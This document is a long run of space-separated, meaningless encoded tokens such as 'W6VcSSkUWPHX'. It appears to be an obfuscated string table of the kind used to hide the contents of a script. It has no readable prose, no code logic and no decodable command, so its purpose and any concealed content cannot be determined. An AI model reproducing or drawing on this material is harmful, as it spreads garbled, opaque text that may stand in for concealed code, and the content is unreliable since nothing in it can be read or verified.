mSkCWPHxWPy W6VcSSkUWPHX fuddGConWQa ACkdWPhdUHK W70MW6ZdTmoO fmo1cW pSknWQXDWOC WOtdHsi2W4S kfaypCkO cMVdU8kdW4K WQhdJLqFW7C ESkbW77cN8o9 bCodumoWW7i W4dcU8kxWQGP W7ZdHXddJ8kE g8oSWQRdK3q wSklsSouW7C kCovzf0T WQRdVCkuWOJdPa e8kpWPpcISoD EmkdWQ3dN8oN C8kyWRBcQuu F8kaWQTqWPa WPJdQNNdVSo/ WPlcMbVcQmk8 W6ucW7NcS8kP W6axW4FdI8oe WPtcL8k+mSo6 WOT6WP8TqW oCo+yJC5 DuOEl8k1 WQ0VmmohpG DfCzFqG WQdcPahcUCkB xNa8W64+ y0q5hmkT WPyQoSo8 W64UWRZdJgC WPldOhiDgG WRtdQghdVCoF W4VcP8k/ W7awWRdcG8k7 n1mOkW WOjODSofyW aSoVc8kxcq WR1iWQPEcW WQxcKCoDrwS j8kEfSklWOi tmkIWQNcGxG CxxcTSobyG twtcPgmJ WRzJWOeMBG W6emWQFcHSkD WR/cPSowrg8 W57cQ8kdWP45 tCkfxayz BmodCmoeyG W5ldVxGzgW W7SAW6hdHmoP W4hcKmkwWQ8O hSkGWP9fWRC WP7cQwxcJCkv zv/dIaq WOFdTqOwW6G W6/cMwJcK24 lmkjWRHxWPS uSk3W6/cKKq W7GeW4BdJSok WPhcR8oCyc8 W7BdRHBdLCob FSkwWOBcICoc futdNCkyWRi xmk2wmogda cSoNaCoDsa xmkBqSoaW7m qu0YWOmb fCkDamoTWRC W7aTWPS8W7G yCodWOVcHSoe WR/cJCoKWPhcKq nmkwW4mXWOa W4uTW6tdT14 WORcSCos dCosW4y7WP4 W5fmW5PLWR8 WRL0q8oEqa WQzuWORcLCog W4ymWQRcLmk8 tSocrSocWQK W7dcMCkEWRT7 WRRcT8o1zxC c8ofWPFcR8oT sCkpqmo+WQy W7qeWR3dTgC r8oKWR/cShu htn1W7bG WPBdIf/dJKa Aq7cNIP5 FmklWOtcQei WO3dNSksib0 jCoyW4m7WP4 DCkUsSoiWOq lCosW7mXWOe W4pcRCocoGq W4lcH0xcNry eSoNfSktxG W4FcNvNcNeO WP3cV8kkoxO W7hcOSolW5/cUq W4tcMmohmW4 rCokWRRcQey hSkRgSkerq yeCME8kT umoovCkNrq WQJcNXNdGCkg WQLmWQabva lG0G DMmDk8kS EhZdQY4s cNxdV8krW44 W7nAWR3dMMm efhdISowWQa bdnTW6y9 WQSkW5ZcNmkq W6RdO8odW5JdVW WOBcQmo3E10 fWRcNCknW7u W77cVSklgIO CMdcT8olBG gSoGW6GYWQS WP5FW73cO8k8 Cu8vkSkK W7FcQ8kxWRrG FfdcS00/ fmowxWGB imoAW5qTWPG vCoLWRtcSvy W5ldUSkNW64Z WQxcVqFdU8kk WPJdOa4iW50 W7LFW68avq F8o/WPFcLfC W5hdQHFdN8kx vCk4gSoaWP0 xvFcVZDV W61cW5voWP8 WOn7WQaPvG bmoph8kmWRK WPpdTxfhW5e v8kPg8kgbG W45fq8o0Ba WPddVgqbhq WOtdQ03dQCo5 WPjzWOmEEq rfpcLmoQBG q3JdVqKM W7i1WRFcU8k7 aLZdISokW6O W6WBWQ3cOmkL W6GXWPRdVgO W7xcOSopj1C m8kDWOVcJmoo dKtdNCoFWQW W4ldPSkroxa W5hdKe7dU8o0 bSoCDGms DKldKGaH WPRdQg8acW W6enWQZdJt4 W4LIW4K1WRy CCklWQ9EWPK fCoUW6iXWRW b8opWOFcOSoN WO7cQYbDW4C fmoFdmo+WQO W7miWQBdMYK WPu8WO89W6W WOSxaCoTlq amoVcSkueq aCoao8k3WO4 WO3cTd7dKSke hmkFe8oRW6m fSokqW4q xSoAWPNcJK8 gmk9f8o5WRa WPldOhmCcG nCogWQ7cLmoA WRxdT3vpW4G o3ZdHmoYWOq FviJk8kI WOZcPGtdMSkw bgpdTSkKW5C AMtcSua/ W7xcRSkEWQ9T x8oMWR0 gmkzqGOB cSkdkSkRWRO W4dcN0JdNWK iSksbmkAWOq W6JdL8kchJu WP1AcSoRnq W4b/WPmTWOm W7OtW6ZdUmoX q8ohu8kPW7G WOxcJmkBpmo0 W5i4WPNdNNO qCohWOhcKHW zCkhcSoFW5S hCoUWPBcRCoN iSoEW7ddMCkz W5ldSCoFBCkM W6pcI8kPWPiL kSkuFs5A ieBdLgOM rx7cVL0C WPHAomobgq WPtdVgTaW7i WOFcTCkooG e2hdMCk7W78 u8koWP/cM0O iG0N WPZdNLj6W5C E8kNmCogWP0 WRmkc8o/cW WOvAaCoNnW W7ldJG7dOSka W7S2WOWPW6y W6VdLqNdRW WPVdT21mW64 W7ldHXtcVCkr W5zUESkLnq CKSE W4FcPbJdI3C mSkAWQ7cOCkx WOi3oSoEaq WQRcHmozsxW WP5Xx8oKEW WRtdVw5pW6K WQzUASoIyG t13cPdLL g8opWOhdJge FSkwtmo9WPK iKBdO8oPWRi W7dcPSovWQ9X rfBdM8oDW6K qfyHgmk2 BemYAZe iSoFW5qWWOm yCkKWPJcPaO bmond8oFWRK W57cGSocnr0 B8kltSoyWQW amonsqms W7dcMxNdQ20 W7pdJXVdOSk0 CCkiWRC WPZdOISt WQlcOmkky3K Cr3cKZu6 W6pcSxBdJ8k9 FmksW7NcLCkI W4JdR0hcUmo0 WOZdGbNcVmkR W4mjWRpdNeS W6FcH0NdHh8 k1FcGN4S WOJcLvxdHmkT WO3dL04 v8oyWOVcT1e W4VcHLNdGLi WQ18W5P6WQfzW5e8W47cUM4c WPm6l8o4da WPPChCoVlW o8oHqqCz WQ3cOHK ymkNWQFdKSoY WOtcPmoWBea W57cJGK EeNcP8oIxW umkgxmoCWQe WR1vWOW kMldG8onWPu t8kFqSkeWR0 W6hcUSklWRrN lCkCWP3cJW lSoZemk9ca W5qFW7hcG8k/ wCkzWQNcI2u WQPFWQZcMmkm n8knWOVcLmot WOzmamoG WOaZlmoSrW WQtdN1Gnca CSkFtCo0WO8 fmonnmkvnG eSo0eCkfea o8k8nSoGWRO yXlcNIH5 jCoeWRJdJmkk BmkKyCoKWRS DgdcOmoBuG n8oHlmkJja D8omEmoEDW BSkuW7FcHSkl W5pcLCovjaq W4/cPCo2WRuH FepdNH4M d8oOfSkcfW WQXFWPdcICkz W5eJCCoOxa mmoClSk+cq W5mqWRdcGa rmoptSoiW60 WQxdTr7cUmos EveuBam WOXCw8o/Dq uHpdGGGc ymkhWQhdLmo2 WRhcI8k6pSo7 WOuSW5DIWQ4 gwVdU8kjW58 A0CjEqq WRDcWRWb wg01WQKI t8oRWRVcQ3a W6ufWQ8 vmkIWRxdSNy WPq2j8oZ jSknWO3cQuW FY4rWPrH W5TqhCoKmG kCo8DHWu D8kDWRhcS3i aSoJhSk4eq s08vCtW WQhdUmkybmoo zeZcTSoCrq W7xcHCo2pHq reFcTYb5 WPldKu4 pKzxpa wvhcPgi3 W7K5pmkeoa WOBcRSkmkmo7 AuaBEqG W4lcJSoCbbi WOdcISklaf0 WRhdGgBdQ8of WQrSF8oDFG WOldTZimW54 dConWOFcQG WQJdJXldO8oh WPTCamo7oG W6SeWRhcJNC WQ7cRSkooq WQbueSorpq W63dTePIW6a vgu1WQu0 W5BcN8oTmI0 WQJdPvddS8ks W6pcU8kCWQ0h W4JcMHJcVSkP W4tcNeNdNG iSoxW5X+WO0 ySolWQ/dJCk9 W64sWOJdH2e lG0GvtK C1CvEIK lCkOWOpcN8ou rvZcLgqy W44krCk8Ba dmkjWQ1xWRm r8oBWOJcJeu xCkUWQFdImoj cKFdRu84 WOtcSSkujhu WRDmWQynta awxdShmN wq7dVdy/ E8oXvCkEvG W7FdHrtdOmkg WQRdTcSiW6m ASobW4nJW54 fmo0W4y9WOi ArdcN2OX WPhcR8kskq E2BcQCoBsG Fe7dJWr/ WP9EWPRcQCkf kCknWOXEWPa W7KmWRSjsG rCk+rCofWOm u8oVWR/cHf8 t2RcPW p8ozWQldHSkw yCk8WRNcSe0 o0BdJN4 tCkcg8k3WRq B1CmFWm WQhcOWpcRmkx h3FcUSkR WR/dIrWIW70 EhKylfy WPhcU8ksANu a8oRhCkjeq W5BdSCowFcq WO9hy8oKqq vmo2WQ/cIf8 W5e2W45UWRO WPBdQNideq cCkWgmk8WQW WQNdO042oa W50zW7BdUmoU W7lcMSodpHe W5XUECkKhW WOCQpCo7uG WQGoWQFdHJW CKCeFW pSotW4y7WOi WO0WlmoebW BrhdNWu2 WPRdPJfDW4K kLWqfSkt WQ1zWPRcMCkz pCk+WQBcGSoJ sNJcI8oSqW wSkBaSoBWQG gSoyW57cUmo8 r8o+WQRcTuu nConW4qXWPW ySk1ECo1WQe svhdVSoKvq F0mCk8kV vSkJq8kpaa W4ldJG8 WPJdKseuW4y s29AhSkg e8oioSkpnq W6qcW5FdQCk1 W6NdHqRdQ8kt pCorW5y5WOS jSkCWOdcPe8 WPu8o8o7bq WO7cP8kNgmog muBdIxu7 W5xcGmojmW4 eSoBxWaB WQuyWQ5vrG WPHFWPW8Ca W7H5WRNcHCkq W7pcOmowWOFcOG a27cGKOB W4xdGh/dNKu W53cL1NdHSk1 wCojWOZcUuG WQH0WQZcNmke bSotWQJdUmkS fSo+uCkCsW oSoxCqmp W5BcJeNdHCk/ CmkMWORcPwe W63cImkFWO9M WQNcMmkIW7bt x2ZdRG4d WPlcPmk/kCoc z0VcGmoGsq CKOykCkV qSkpFCka eeBdNCoxWQK oCkTWQzxWPG WQddLXVcUmo7 BSojWQRcJKG W5BcJmk6WPC4 WOZcOSkRcmos hSkhWR9QWRe eSodfmkcca CMdcSmogCW qSovWQBdKry WRlcUchdHSk9 W4hcJ8oiaG0 W4FdGetdUSo5 WQhdJMPoW6i z1NdGH0M W7eQWPW eCkNeCk4WOW pYy4Fd0 nqVdKGe1 k8kzimolCa W6/dRCoqW5NcPa W47dKtldGCk3 CCotWQpcG2a i8kEbSkwWOu WPpdOsqcW5C WPRdGwDmW4i WOG7zmo9ba lgldUmkCW7C W7FcVSkyWQL9 owpcVmoDyW imo6WQhdKCkl W491W5nvWOS W7FcTmkoWQ93 WONdGx84ma W703WPWPW7O D07dLqS W59gW7PGWO4 WPxdJexdRCoV WPddRwRdQSol f8oyra47 W4hdKcpdN8kG df/dOSk6W5K W7lcR8klfI4 DfCeEW8 WQHXWQtcV8k1 WONcNCowAvW WPNdQxigW40 W43cPSoNnW4 WOTaWRRcG8kO WQXpWR4bwq W5tcL0JdLqO DmkcWOxcPvm W5DOW5a9 zmk4WQFcI2a F0mFkCk1 W41jhmo7mG l8kbWRbxW48 gmoLWPNdN8kG WPddH1pcPCo0 mCkDWQ/cI8oc W6/dRHxdO8kx W78xW6/dGmoR jCkzfSkwWOq g8kKW6D1WQu nrvDlfy m8kDWQrwW5G WPpcT8kdov0 W5RcPCoBW6ZcGq r8kSWPBdM8o+ vCoMWR7dJKm WPNdQ2ukW4S W7CWWOVcNCkm W5lcIL3dGG WPtcII3dP8kr omofWRK g8oqxaS WRXyW57cQW W5yYWRiJW7W W4HzWQJcMmk+ WRVdTwBdJmon hLBdKCk0W7q u0BcGvy8 pSkfpSklWOW W4PuW7n8WRK bwVdVSkdW44 W60kW7i y0pdNWKQ k8osbIyW eSkAn8ozWPC WRzaWPVdH8ks rwKtFmkt WPZcLqldKmkd W6qgW7pdOSoK Au3dGhqS oKddIIC W5BdPcud DLeyEWW W7afWRZdMfO W5RcVmkxWRad bCojWP7cRSoM WRVdPaarW4G WPKSqCo+iq WOJcQY3dK8kK j8klAGiu W7uUWPJcKSkX r0/dJqKR xSkwr8oAWRC W73cVmowW53cVa C0CYFqi WOZdL1JdOa WOxcTh8ada bSoGaaXC W5BcI8o8cqS WPDPWRFcHmk1 W5tcHW/cIXC qCkkACoaWQG W5dcTuJdRuy W5BcI8kCWQ0h W7BcR8kAWRnG W41nhmo4yq WQXFWPdcJSki WQZcJSk1i18 W7BcTmkoWRnW uMFcLISl amoTWOtcQmoa WOldOJSt emkIcCo7WRu adSLW7f7 W5CdWRhcHCoH k8kLWR59WRS irrjFCo2 gCoaWPlcSSok W5yPWOS0W7O WR1Jv8oWEG cKJdN8oxWRC WR1oW6BdH3y W4ddOJ8svW qw0/CZy v8o7WRtcIeK W5tdRWddTmk0 q0iHWO4b d0ddIComW78 W4ZcT2GgW5O WOGYWPZdImk3 WOhcUmkaphe qSkkqCozWQG uMJdRmkvW4G ouddGmkCW6G WRvyWRRdKuS Fr9Kzwe jKJdOwWL zfBcO8o4sW jZa4xJS uSolWPFcS2a WRrxW73cG24 o8kMWQTFWPa yx3dKGGX b3pdJCkzW5q kCkCWQ8jWOC mmktWRFcMmol c8oDWOLqWR0 W5DOW5bRWRS kCkDWPRcLmog hutdR8kXW7e uheT W6JdLbVdPmkz W4ldKG/dTCkB W7XtWRhcPmoJ WRtcRaxdSSkD aConuqed W5PoxCoHnq vmkBeCkHWQi W4dcPSoaW5lcGW WQRcGmoxfhS dSoyWOnBWQu BxpcT8okDq axpcOmobWOW WOVdIKxdPSox WRRcLSoDwKS ECkaWQNdMCoD W4BcG8oU WQJdUw1rW6u W5XVACkKsq sfhcVhmr ANddV0yv meVdHNyT umk+WQddI8o8 WRVcGCo8tuu W6OuWPRdNuO rHCDlCkS W79dW6NdTCk4 o0hdSgOR q8oSWRxcJui WQP5WQJcISkk W7OdWQBdKwO B2qjDGC W7/cTeFdPge tmkRW7RdSCo5 W4OfWRFcHCoG WQFcHCkAhmov eCkNWQ17WRq jw7dQCke W4/cGgJdILC WPldHeldRW Bmowx8klDG W6VcVCkDWQ5X fCowxHTA b8oyW4JcVCoH iGHb dCoXkCkXjW drOokZW WQpcHcddU8kh CKeiCZK W6/dJWJdHSkE jCkyamkxWQe rfJcVxvJ WRzFWR8ftG WPldQd9DWP8 FKddG3u6 WRNcJfJdRmkt kaW5nIi uSolWOlcRfK mmk9WOxcGSok krxdTSoVW7a v1VcKCoMBG W6COWOC4 WQRdVxbAW6G WOv+W5TJWRS W4WmWQVcKmkZ WOpcR8kBimk4 d8oYvCkfcG x1xcVhnI W7SxW7a iSkVWOtdSSoG WQ0VdSo5gq mmk2mCobWPS WOFcSSktiNC W7eTWO8KW6a nCkbWPNcPSo3 jSozW6tdMSkC WPJdOxOC lCkCWOjkWRK WRFdSYWeW7C eCkBb8oPWOW WQlcK8o2vLO WOJcOmoyD0C W7FcVSkpWPXG DKGfaSkO WP3cUSkojc4 WPuTWP9MWRm W4VcICoiW7/cLa bNpcGYOE WRfzWQyusq imk4aSoiWQO WPhdU8oClCoU sCobWQVcHqy jrDVAt8 gmkYmmkQWRK WOeNcmohbG q8o9WRBdMKO WPe6k8o/aa WRHFWONcTmk7 aqq2AYG W64pWQZdHZ8 otaGEci WQOFWO3cI8kB WOBcJ0ldPSo5 gSkZoSoHWRy W7RcHSkjWQOx y2yVWQuI i8oDWRFdISoY WObOWPqYtq x8oaWONcM0q W719W4X+WO8 WQ51zSoDyG W5mfWQuoWRq lSozW5W6W5C W7ZcR37dSCkv W50bW7hdNmoK WQ55WOSVFW WPLbxSo7mG rCkAf8oHWQ8 zSowWOJcNwW WOFdQIq2W70 m8kwhSkt wvVcOa W7ioW6hdO8oI W7xdLb/dTCkb m8oFmmohW64 WQxcSSolxgS i15ZkxC qCk1AmoTWRC WQRcL8ocs2a EL7dVGaG hwldUCkyW5S WPJcS8o0BwW eeddM8o5WRe BmkCWRJdLwW lmkhWRHgWPq WQJcQbRdSSkD FSoEW5GeWQS WQ5cWOO W6RcVmktWPCb W5NcMmkDpqq s8oQE8oDsG WPBcICkknmoX WPFcMt7dG8k6 f8k5WP/cPSo3 W5hcJ8oPWOVcNq W7FcTCk0WRzb C0ZdKX8J x8oNWQxcSaW cCoKW7KDWR8 WPXZaSoLma omoyWQRdH8kl W5NcMCkRFva WQPgWPFcNSkz W4/cNepcNuG omkse8kB W6VdHSoBq34 WPFdLCowkeu yCoLW7rZWR8 hCoTWPFcOCoP W7foWRlcSCkR W57cP2BdVx4 WQFcVSoiv2C eedcMCkmW6K WQBcVHJdU8kg F2idzdi z1qylmk0 WP9ka8oKoG W4ySpCoTbq WPPwamoTDG DCoiW57dKSkqatnyweG+tMa fSokyWOB W7BdUt3dTSkX F8oaC8kaEG WPhdOLrtW5C WOPHW4P8W7e WRNdGfldHSop pSklnCodWO4 kHyGDMS bSoPyYuJ WQpcRbGKWPy W6GtW7ddVCo8 ygdcSmoeya W7GlWRVcR8oN b0ddL8kcW7q WPtdPNOhcG zSoMWQdcIfm oqy6Ftu kW7dNhiO W4TIWP58WQS WODXWQ3cISkM cCo1hCoarq yumhk8kV Fe3dKXH/ EhayucS sfpcP8oQDa WOFcKSkdmSoI W5BcGmk9WQOM hCklWOzJWOi WPxdSmkhXi91 W7hcICoDqgS kCoeWR/dPCkr e8kfnSkhWPG jmkYhSkAWOC ivpdL8k8 WPJcUmkaja W47cKwRdRxy WPJcRSkcf0i W7/cHSkdWPSA BSohCSkdDW W54DWQmvW74 vSk9WOZcMey WPhcISoExwO DfRdIWa8 W6i1W6ZdSSoX WOPqwSoOtG WPlcLYhdJSkF W47cS8kjpNe g8oyvaaa WQnYAG i8oKWQRdVmkT WRaLhmoGaG bCoEvqeM nmoEcsyD axpdRSkaW4K oCkmW6DaWPa WPvOWRFdI8ky WOxdSZelW4O WQDKBmog WOvrWRtcPmkX kCooWP1TW4e qmoSWR3cLei F2amBGC W7yiWO06W7W WPDupSoEBW W7NdQHpdVSka svJcVwqY W6RcGSosW4tcIa cSkggSoGWQy Aeazxri v1/cPSoFW5G k8osWR/dQmk0 WOddLdi/W7O W5DQW5DHW6q vCoOWR/dJey EfCiFri W5CJWRVcM8k7 wSkAsSokWQe uCohvmocW7C Cmo6WOlcQ0S yu/dIbG iCkkW4hdHCov euddNmoiWQO uxmStWm W6ONWQJdGmkx gwlcKgur W50+jCo9dG WPnFbCoggG W6pdJsddKSod WOxdIgKdgW WOideSo9lW uZtcQSkaW4i j8oqW7FcJ8kO kSkAWOZcQmoq W6tcICoknqy W5ZcG0ldPCoT WRFdQ2PEW64 WRNcGSoes2a qNm1WQK4 W7tcQ8k/WRXZ W4CzxCo6pG WOf9WONcMCkX WQPmDCoWEW EWFdIquI W78aW67dG8oT WODTvCo3sG W4aTW5PMWQ0 W7mtWQJdLNy WPxdHCoBnHa jSkshmkkWO8 u8kwWRpdNmof WPedrCo4iW WR/cK8oDqZq WRvwhSo4nW o8knWR5WWPO aCoJdmkIcq FmowW7RcMCke WOXcWQ7cImkY zwtdSCkdyq W6qcW7ldTSoS hSoCxHS+ EMNdSHGQ WPD5W5jFWO0 rCkcq8o9WP8 mCoVhmktdq ACkQWQBdISo0 fmoJfSktsW W6ZcRZCAW63dJConib7dOG nCoCEJCT aCofWPFcRSoj W7CUimoaAq j8kkWOZcHSot WP1eWP/cP8kf bwldTmkxW44 WPa9gSoDdG FmkAWQ3dISkt FuGupmoX cSkreCoJWQ8 WQhcQWhdMCkY hCkwW4ldU8k4 W6jxW78nva k8odWQxcK8oi W5BdTSoBBCo8W7TSdSkWCW W4FcVCkYWRmH W7TvWRxcHca v8oDWONcLri l8oeW5KUWPG qN3cMMWG WP7dSSktBmkJ nCkzbSkZWOm WOJdL0/dRq a0FdIeGX WQvlmSoniq W7FcRSkzWQ5G nmkFWRpcKmoe WQ9iWRWqDG WQRcQaxcPSki WQf0W516WQDtW5ehW4NcNMer WQf9WRCDxG W5BcJfJdHCkR hmkud8oPWRS W4BdSmkLphS WPddH0JdVmoY euldHSowWQ0 amoxhmkAW7K lmofdSogWPy A8owDCkfBW xvK3WO1N gmopxZyu W5vHW592W6q xeNdRq0N W7NdMtNdVSkf W7xdPHZdGSk5 WOldNmktzLyhW4mZWQOkW4lcGa W6dcUSkpWRW BSoAW7ibW4i lHfUkYa W4/cJ2JdPmoY W6pcVSkpWPH4 WQZdRu9gW4S WOGDm8oIjW oSkfWQZdLCk8 WPFdOYesW5W W6pcO8ooW63cGa CKicimkY WPNcJCocnca WOhcLmkucMm i8kyb8knWOK W6anW7m BmkzWOtcSLi B8kgs8oYW7a W4pcOCkJWROE W7fyW7tdVSo1 k1LCyfi BmkEWOZdOSo5 oCkAaSkqWPG W6ynWQZcLvG W6qtW6/dO8oX CCkvWPddNCo/ WPzUWPSdxW WRFcKSkR WRBcTCknou4 fSoUWQtdG8kH mmouWQxcVSoE ygGfoSko DguDj8kK WPDdemo/cq W6qXWPSK W4OaWOJcT8kJ kCoyW77cL8kr rmolWOpdJa BCknWPpcPuu WRHuWRCwfq W6GvWR3dMN4 m8kdn8oIWQ0 WO0Ed8o6dG WRldTqupW6O W4hcI1VdImkT WQrsnCopcG jvTFpmkK WReZC8keCa W6JcRSkjWO0w hSkxf8onWQC W6FcTmkwW7jM yL/cNgz8 bSoPurOc v8o7WQFdGWS DCkVWRdcLvm pSopWQxdJCkD cCoKW64 zmkBWO7cLuC WQL5x8okFa mmkBiCo2WQC mCopuWeL W7SCWQ7cTCkY WRnRlG D8kdWQ7dNCo9 W4RcN0NdLfm W4uPWQa+W5a BMtcQ8kcBG W4OpWQ/cNSkO hSoKWOxdHmkr WOBdKX0qW4y c8o1qSkeaa W43cTSo+aGW W4/dKedcK8kL ACkTWOxcQKO W6JcUmkwWRL4 W67cRdqrW6u D8oqW58WWPG W6hcUSoqW5xcVa WQRcNqddGCkg c8oHWRVcU8oH iCoCsbK6 WQPdWP0pBW WQJcGs3dGSkv C8kzWOtcPKC W5NcG8kIWRKv pSk5WR7cVCof W7TjWRmqwW WPtdRIWdW4O W7WiWPeLEq ftBcQ8kmWOm W6FcImkuWRfY yMtdJaql WQfAWPVcKmkW AfZcU2S9 W7RdRIddHSkf W4b+W4OGWQG W7vfW7r7WOS WRjkWQaltW WP5Yimo6hq W4VcKCk0WRjN r8kTvSo4WQW WPhdNffNW58 W4tcTNXqWPS WPhdOJPjW4W W4FdG0FcOmk/ W5VcK8kCWP01 WRVcPmkOp1y W6ZcSSkxWRK W4jxW6T6WOS W5ChWRS j1hdHNG8 tmolWOtdUSk+ hSoCWOnXWRm tmk2WQlcS0e rCknbXjz v0tdGXSc BCosjSojma kXXuluy kCoeWR8 WPbQWPqnwq W4uoWRdcNSkO WPRcICk6f8oz u2aVstu relcT3u/ WPpdOWeJ dupdHSoF pmodW4m2 WPpcKahdHmk2 jqW6Fh4 tCozWOtcMKG WPFcLCkbov0 h8odWRhdJmkl a8oLf8kvba W6z0W5LSWRS o8kpWOdcO0m WQJcImoCwMS W6jpWR0wxG W4NcSSkYWRPX cNm4WQqO W7JdJXtdS8kx f8kucSoR Dvyi n8o4De8E W7dcNMVdLem nCk0gSkwWOy WOrKW5n/WRe W4FcPfxdLgG W5FcVSkxWRH3 dMldRSkJW5y F8k0WQpcTKG rwi3WRqX DSkpWQFdMW h3BdMmk5W5S CSkOWO/cIui z1/cN2z8 WPpdIhejmG BSkmWPi WQpdV8oEWORcRG WRBcQbNdS8kw oSoFW5q7WOm WPpdKf/dQCoZ W4rJcCk8zG i8kuCtvA fX7dM8okWQq ww49pai WRVcImoawM8 iCkmWOW nmkBWOeLWO4 WQOxW6OuqG WRPOA8ogza ASkjWOJcO2K wKNcQmkQW4m rmoiW4dcL1i awZdRCo3WR0 W5awWQBcNCk/ F8kgBSoUWQO W5JdTs0rW4O kGC5ndm dSkNuCoKWQS W7NcQCoqW5pcPW nmkhWP3dGmkC c0NdQ1m/ DLiDWRGF FWGpCWi C8k4WOxcR1e j0ldGw5Y CCoxFSkxDW ogBdQeej W6ZdKHpdS8kx hCkxdmopWQW WOf4WQqCEW jCoJdSkRnG WQxdOIqcW4W WRDkWPqlsa z3NdVSonza W4PJW5HMWRK WQpcQapdNSkh WOeDWRpcSSor W7KtWO8AW6q jw82iSk0 WQf0W5XQW6u vmkBb8kH W7f5W4OOW70 WRJdGfWPlG WRxdQw3dMCo6 mmkHmSoGWRS CgBcUSobkG ue4xwc4 nw3dTSoGWPm W5ZdIaRdNSkl FCkgW6NdHCoA WPZcJWhdTmkD WP7dKs5SW4G W6dcRCorW7pcMG cmoFWPFcOmkM W4rOW6L1WPm W7y4WP3cO8kX WQVcOZxdVSkx rfxcVmo6Ca W4BcIeBdTCkm wCkxWPhcPmo6 ywC+WPi0 mmkhWRGiW5y x3G7WQeV WRNcSmkTaK4 WOZcPSo/Bc4 WRBcQahdSSkD mqPtoCoJ W6ahW7tdUCk/ c27dVSkuW58 lCo9W77dHCkX W4xcQuxdTmkx W5uKWQBdUv8 puZdGx9P W7ypWRxcSmkp e0NdJSobW78 weChwdC W6dcQ8omW5JcTW W7xdJXtdOG WRddT1GMgG hduTq2i iXNcMc85 p8kfh8ofWP4 W6KoWQ3dKf0 W7uiWQFdKG k8opWQtdHCkx W5pdJqVdQSkr mCk2WRJcKCoG DmkyWQxcUh8 W4TtWPpdMuC aSomfmkwaG WO7cPmkboSoI lCoTWP/cGSol W77cUCo1W5RcOG kqLEpmkK kCocW6q3WOe qSobWP8 WQ1eWR0kaa lSkaWP7cVSo/ e03dMSoUWO8 W4bvW4zfWR0 W5vIW4X7WR8 x8olWRZcU3a nmkmWR9FWPK W5ZcJLpdKSoJ qSk8WPxdOCo/ WOmAjCoXba b8oYea lhhdJmkEW5a yMK3AHe AuqjDrm WO43WOBdNmkm W5mwWP/dVwq lhpcTSozyG WQqUW5lcVmoi bKJdISowWRe B2abEqS zmkMWONcL38 WOnsW7/dG8kQ sMeBdCkh WQRcTtyEWRm b8oHiSk+cW WPxdHK7dP8oc W7VcOmowW5NcOa WOZcRSkbomkX iaCUBti WRXKWOqtta WOxcRJVdHSke vwOQWRaG WRL3W4upW7G cMBdRSkzW5u aSoVc8kgbW WRDxcCoPfW cK4hxN0 jSkxWO3cNG W7iOWO00WRO jCooWQ7dHG WRFdTgXyWR0 W5yhWRNcNCk/ oayGwcq WOpcTwKDhW WORcSSklkSoH W47dMdpdK8kH cwFdGhaq m8kyhmklWO8 cSoPgCktxW W5RcQ3tdI8kG b8oHhCoifq yumbiSkG W7eLWOVcTCki WRhdSWBdHCoo WQPVWPZcImkp WQ7cJmkefSoa wSoNWQNcIMK F3hcGcj8 WP/dJKRdU8oU WQpdMgCPcW j8kkWOZcGSoj WOpdKq0 n0tdIM5K kSohc8kdhW mIhdSSogAG WQFcKqlcP8oc bSoHWPtcVaW gSoaWP/dPCkY f8kgwmoKWQy r8kgWPFcP1S jmkvnCokWPa W7WTW5hdP8oc xKdcPMG3 WQBdQhZdO8oA WQ5PW5L8WQq W6mfWQZdM24 BCkzWPlcQa bhFdTCkcW44 umozWQxcK8og W7xdOvxdU8or r1VcTtvM W44QWRL6W50 W69uW5fhWO8 xLFcULC2 WOZdPSklmwy WQpcTCklpSoo WPOqWOxcPCoQ W5lcKeZdGG WPTjhmo6lW WPfqoSoafq AKyxAHm W4xcOLRdGfi jeBdHNKl jCo2DquY W7CaWRVdKh0 W47cRCkHWRbo g8kcjSodWPS sgWvusi W6ldOGddO8k6 rmoSWQxcHeK x8oaWOJdK1O WOVcO8kOc8ob WPOpWOxcPmka jHhdPSorWOC thtcN8omsW W5tcMSonW6NcPq uSoTWRRcJ0a WOTmymoFxW cSoXxISo WRVdUw9g aIrHBZi dmkSWQtcQW uwlcOCoaAW q8kzeqyA aCovWQhcRmkk BwdcVviU WQDlh8oNmW s2FcMCoPta WQhdLJa8la ut7cRCohWOK WRTzWPhcK8og taGVxKS uSo6WRRcGL0 W77cJSkjWRav WRD4mSojga W4FcKeBdGfu D8ovWPhdGCoX yCohCCkbBq vCobWRlcJay WRRcMmkbnCoN W7BcSSkvWQK5 WQNcSSkDWQ8 WQFcPHddPCkC kSkqaSkEWQi W5ClWQZcLmk3 hCkRWQdcGmoe omkdbSkpWPK WOaFWPqtAG ACoEWPJcNf8 W6lcT0VdSeK qwBcS8krWPq W70JWOa4WQ4 ALFcNLyU WRKTWO4+ W4pcRCkTWP4B WPpdRIeKW4S WQfFWPdcMmoh WPhdVZWMW6m W7vsW7ZcP8o5 EXddMaKR W5eIWOaOW6m WPJcVNeleW W4GoWRdcKmk+ W53dMaZcGmo4 W6ajWR3cJYm W4pcKfpdKq W77dVK/dP8kl gGJdV10t WOZcJCokEeC bmo1W6pcNri W40wW6tcK8k1 kSoTlmk3na nuZdNv8O gCozWPhcQSoS vMJcVmo8tq WR/cImkFxMi iSozWQldNCkr bmo4WQtdPSkr W6ioWPVdKgm amkEbSkXW6e wSkjWQFdNCoG W4tcJCogW5VcUq i8kEWR7cO8oO WPRdOIyaW5S W7xcH8ohnqm WRdcQSkQnmoF A0ORimkq kgTFrHW W7FcTSkpWO3dSG gmozWPBcUCoX WR7dRZWfW6G W5BdUCkJB8om AeWTWRyp W5hcTCksWQLe yuxcHMK3 cmouW4mxWR0 W4aWWPXRWRC h2BdQCkeW6i z0VdLqGQ vCooW6RcM0y iN/dMSokWQm BSkSr8obWQ8 W4hcJuNdJSk9 W6/cLeNdOge W5ZcQmk1WQ8J W60GW6JdUmoP W4OgW6ldLG W6NcIdlcUSk2 evhdJSowWRe c8kud8oJWRq tSk/WO/dKCoA mLRcLxqM WRldRZioW7C C8kyW5RcRe4 qSolWPxcIHe W54MWQpdTLu j8ozW5uoWOi bYCfFGC lCkEWPVcHSok W51oW5fHWRG W6KWWQVcTmkP W7xdHqJdVmkf WQTyWReqvq nmkybq b8oJl8kDka W4PVW5DJWRS W5pcQmkkWR9K W5ddLaZdS8ka WQdcO25lW78 nKeiBW0 W63cTCkFWRHS WQDeWORcJCkp WOBcTCkIjwW WPNdJK7dQ8oP dCoiWPBcUq W5ZcJWBcKSkP iXzklmkG agtcTSoEW4G gmkPWO4sWPW W73dLbFdPSka e2JdR8kuW7a W5hcJCkbpSoS sNejF8kB W5jKW5P7WRy neRdGsa7 